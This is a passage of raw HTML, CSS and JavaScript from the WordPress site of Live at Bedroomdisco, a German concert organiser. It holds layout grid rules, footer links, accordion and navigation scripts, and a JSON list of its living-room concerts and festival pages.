0.41666666666667%);}#footer-custom-phone-grid .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#footer-custom-phone-grid .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#footer-custom-phone-grid .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#footer-custom-phone-grid .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#footer-custom-phone-grid .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#footer-custom-phone-grid .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#footer-custom-phone-grid .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#footer-custom-phone-grid .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#footer-custom-phone-grid .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#footer-custom-phone-grid .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#footer-custom-phone-grid .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#footer-custom-phone-grid .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#footer-custom-phone-grid .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#footer-custom-phone-grid .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#footer-custom-phone-grid .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer-custom-phone-grid .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer-custom-phone-grid .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer-custom-phone-grid .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#footer-custom-phone-grid .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#footer-custom-phone-grid .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#footer-custom-phone-grid .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#footer-custom-phone-grid .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#footer-custom-phone-grid .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#footer-custom-phone-grid .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#footer-custom-phone-grid .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#footer-custom-phone-grid .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#footer-custom-phone-grid .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#footer-custom-phone-grid .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#footer-custom-phone-grid .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#footer-custom-phone-grid .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#footer-custom-phone-grid .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#footer-custom-phone-grid .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#footer-custom-phone-grid .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#footer-custom-phone-grid .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#footer-custom-phone-grid .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer-custom-phone-grid .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer-custom-phone-grid .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer-custom-phone-grid .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#footer-custom-phone-grid .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#footer-custom-phone-grid .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#footer-custom-phone-grid .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#footer-custom-phone-grid .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#footer-custom-phone-grid .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#footer-custom-phone-grid .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#footer-custom-phone-grid .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#footer-custom-phone-grid .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#footer-custom-phone-grid .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#footer-custom-phone-grid .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#footer-custom-phone-grid .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#footer-custom-phone-grid .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#footer-custom-phone-grid .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#footer-custom-phone-grid .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#footer-custom-phone-grid .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#footer-custom-phone-grid .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#footer-custom-phone-grid .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#footer-custom-phone-grid .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#footer-custom-phone-grid .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer-custom-phone-grid .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#footer-custom-phone-grid .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer-custom-phone-grid .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer-custom-phone-grid .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#footer-custom-phone-grid .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#footer-custom-phone-grid .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#footer-custom-phone-grid .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#footer-custom-phone-grid .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#footer-custom-phone-grid .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#footer-custom-phone-grid .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#footer-custom-phone-grid .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#footer-custom-phone-grid .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#footer-custom-phone-grid .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#footer-custom-phone-grid .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#footer-custom-phone-grid .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#footer-custom-phone-grid .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#footer-custom-phone-grid .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#footer-custom-phone-grid .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#footer-custom-phone-grid .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#footer-custom-phone-grid .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#footer-custom-phone-grid .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#footer-custom-phone-grid .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#footer-custom-phone-grid .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#footer-custom-phone-grid .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#footer-custom-phone-grid .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer-custom-phone-grid .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer-custom-phone-grid .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer-custom-phone-grid .span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#footer-custom-phone-grid .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#footer-custom-phone-grid .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#footer-custom-phone-grid .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#footer-custom-phone-grid .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#footer-custom-phone-grid .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#footer-custom-phone-grid .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#footer-custom-phone-grid .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#footer-custom-phone-grid .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#footer-custom-phone-grid .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#footer-custom-phone-grid .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#footer-custom-phone-grid .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#footer-custom-phone-grid .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#footer-custom-phone-grid .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#footer-custom-phone-grid .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#footer-custom-phone-grid .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#footer-custom-phone-grid .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#footer-custom-phone-grid .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#footer-custom-phone-grid .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#footer-custom-phone-grid .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#footer-custom-phone-grid .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#footer-custom-phone-grid .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#footer-custom-phone-grid .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#footer-custom-phone-grid .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer-custom-phone-grid .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer-custom-phone-grid .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer-custom-phone-grid .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#footer-custom-phone-grid .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#footer-custom-phone-grid .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#footer-custom-phone-grid .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#footer-custom-phone-grid .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#footer-custom-phone-grid .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#footer-custom-phone-grid .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#footer-custom-phone-grid .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#footer-custom-phone-grid .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#footer-custom-phone-grid .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#footer-custom-phone-grid .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#footer-custom-phone-grid .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#footer-custom-phone-grid .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#footer-custom-phone-grid .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer-custom-phone-grid .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#footer-custom-phone-grid .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer-custom-phone-grid .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                <!-- background color css --><style>#footer-custom-phone-grid{background-color:transparent;}</style>
                
                <div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_4 "><p class="_Text_small" style="text-align: center;"><a href="https://www.liveatbedroomdisco.de/impressum/" data-type="page" data-id="138" data-title="Impressum">Impressum</a></p></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-1"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_7 "><p class="_Text_small" style="text-align: center;">© Live at Bedroomdisco 2022</p></div></div></div>
            </div>
                
                
                
                </div>
            </div></div><div class="lay-imagehover-region"></div></div><script id="accordion">
window.laytheme.on("newpageshown", function(){
    var acc = document.getElementsByClassName("more-text");
    console.log(acc.innerHTML);
    var i;
for (i = 0; i < acc.length; i++) {
    
    acc[i].setAttribute('data-index', i)
    acc[i].addEventListener("click", function() {
    var btn = event.currentTarget;
    var j = btn.getAttribute('data-index');
    var clickedbutton = acc[j];
    this.classList.toggle("active");
    
    if(this.classList.contains("active")){
        clickedbutton.innerHTML = "<div class='text lay-textformat-parent'><p class='changetext' style='text-align: right;'><span class='span_change-text'>WENIGER ↑</span></p></div>";
    }else{
        clickedbutton.innerHTML = "<div class='text lay-textformat-parent'><p class='changetext' style='text-align: right;'><span class='span_change-text'>MEHR ↓</span></p></div>";
    }
    
    var panel = document.getElementsByClassName('panel');
        
    if (panel[j].style.maxHeight) {
        panel[j].style.maxHeight = null;
    } else {
        panel[j].style.maxHeight = panel[j].scrollHeight + "px";
        panel[j].style.opacity = 1;
    }
        
    
    
  });
}
    
    
});

window.laytheme.on("newpageshown", function(){
	var slug = jQuery("body").attr("data-slug");
	var id = jQuery("body").attr("data-id");
	var type = jQuery("body").attr("data-type");
	var category = jQuery("body").attr("data-catid");

	console.log("callback: "+ "slug: " + slug + " " + " id: " + id + " " + " type: "+ " " + type + " category: " + category);
	if(category.includes('5')){
	    jQuery('.pa-prev').html("←<br>Event");
	    jQuery('.pa-next').html("→<br>Event")
	}else{
	    jQuery('.pa-prev').html("←<br>Projekt");
	    jQuery('.pa-next').html("→<br>Projekt")

	}
});
    


</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/lay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/assets/js/vendor/marionettev3/backbone.marionette.min.js?ver=5.2.7" id="frontend-marionettev3-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/js/vendor.min.js?ver=5.2.7" id="vendor-frontend-footer-js"></script>
<script type="text/javascript" src="https://www.liveatbedroomdisco.de/wordpress/wp-content/plugins/laytheme-carousel/frontend/assets/js/vendor/swiper.js?ver=2.0.9" id="swiper-js"></script>
<script type="text/javascript" id="frontend-app-js-extra">
/* <![CDATA[ */
var passedDataHistory = {"titleprefix":"Live At Bedroomdisco \u2014 ","title":"Live At Bedroomdisco"};
var frontendPassedData = {"wpapiroot":"https://www.liveatbedroomdisco.de/wp-json/","simple_parallax":"on","pa_type":"text","show_arrows":"on","projectsMeta":"{\"8\":[{\"title\":\"Golden Leaves \u003Cbr\u003E Festival  2022 \u003Cbr\u003E 26. \\u2013 28. 08. 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/goldenleavesfestival2022\\/\",\"id\":211,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003ENiklas Paschburg\u003Cbr\u003E 8. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-niklas-paschburg\\/\",\"id\":316,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EPaula Hartmann\u003Cbr\u003E 19. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-paula-hartmann\\/\",\"id\":312,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EEdwin Rosen\u003Cbr\u003E 28. Juli 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-edwin-rosen\\/\",\"id\":306,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sparkling & Cinemagraph\u003Cbr\u003E 30. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sparkling\\/\",\"id\":245,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023 Copy\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon-copy\\/\",\"id\":348,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon\\/\",\"id\":345,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sophia Blenda\u003Cbr\u003E 14. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sophia-blenda\\/\",\"id\":267,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Hand Habits & Jordan Prince\u003Cbr\u003E 11. August 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-hand-habits\\/\",\"id\":296,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Tusks\u003Cbr\u003E 25. Januar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-tusks\\/\",\"id\":239,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sons Of The East\u003Cbr\u003E 26. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sons-of-the-east\\/\",\"id\":275,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Close Talker & Kirsten Ludwig \u003Cbr\u003E 19. Oktober 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2\\/\",\"id\":289,\"catid\":[8,10]},{\"title\":\"Bedroomdisco Open Air \u003Cbr\u003EMax Prosa, Luke Noa, Nosoyo \u003Cbr\u003E 27. Juli 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-close-talker-2-2\\/\",\"id\":324,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Ada Lea & Jonas Noack\u003Cbr\u003E 15. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-ada-lea\\/\",\"id\":281,\"catid\":[8,10]},{\"title\":\"Kirchenkonzert \u003Cbr\u003ERue Royale & Florian Ostertag\u003Cbr\u003E 16. M\\u00e4rz 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/kirchenkonzert-mit-rue-royale\\/\",\"id\":334,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Black Sea Dahu\u003Cbr\u003E 08. Februar 2020\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu-2\\/\",\"id\":340,\"catid\":[8,10]},{\"title\":\"Bedroomdisco & Friends \u003Cbr\u003EI Am Oak, der Herr Polaris, Adna, Charlotte Brandi\u003Cbr\u003E 10. M\\u00e4rz 2018\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-black-sea-dahu\\/\",\"id\":229,\"catid\":[8,10]}],\"4\":[{\"title\":\"AfkV\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/afkv\\/\",\"id\":53,\"catid\":[4]},{\"title\":\"Endlich Open-Air\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/endlich-open-air\\/\",\"id\":150,\"catid\":[4]},{\"title\":\"Block Party\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/block-party\\/\",\"id\":152,\"catid\":[4]},{\"title\":\"Open-Air Osthang\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/open-air-osthang\\/\",\"id\":153,\"catid\":[4]},{\"title\":\"Golden Leaves Festival\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/golden-leaves-festival\\/\",\"id\":155,\"catid\":[4]},{\"title\":\"Wohnzimmerkonzerte\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzerte\\/\",\"id\":156,\"catid\":[4]},{\"title\":\"Design Routes Gartenparty\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/design-routes-gartenparty\\/\",\"id\":158,\"catid\":[4]}],\"10\":[{\"title\":\"Golden Leaves \u003Cbr\u003E Festival  2022 \u003Cbr\u003E 26. \\u2013 28. 08. 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/goldenleavesfestival2022\\/\",\"id\":211,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003ENiklas Paschburg\u003Cbr\u003E 8. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-niklas-paschburg\\/\",\"id\":316,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EPaula Hartmann\u003Cbr\u003E 19. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-paula-hartmann\\/\",\"id\":312,\"catid\":[8,10]},{\"title\":\"It\u2019s My Live! \u003Cbr\u003EEdwin Rosen\u003Cbr\u003E 28. Juli 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/glf-edwin-rosen\\/\",\"id\":306,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sparkling & Cinemagraph\u003Cbr\u003E 30. November 2019\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sparkling\\/\",\"id\":245,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023 Copy\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon-copy\\/\",\"id\":348,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit SYM\\u00d8N\u003Cbr\u003E 22. April 2023\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-symon\\/\",\"id\":345,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Sophia Blenda\u003Cbr\u003E 14. Oktober 2022\",\"url\":\"https:\\/\\/www.liveatbedroomdisco.de\\/wohnzimmerkonzert-mit-sophia-blenda\\/\",\"id\":267,\"catid\":[8,10]},{\"title\":\"Wohnzimmerkonzert \u003Cbr\u003Emit Hand Habits & Jordan Prince\u003Cbr\u003E 11. August 